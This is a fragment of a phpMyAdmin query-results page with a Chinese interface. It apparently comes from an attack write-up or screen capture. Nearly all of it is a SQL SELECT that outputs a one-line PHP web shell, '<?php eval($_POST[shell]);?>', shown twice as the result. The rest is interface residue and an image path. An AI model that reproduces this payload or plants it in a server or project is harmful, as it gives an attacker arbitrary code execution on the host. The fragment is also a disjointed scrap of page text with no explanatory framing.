 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[shell]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[shell]);?>
<?php eval($_POST[shell]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图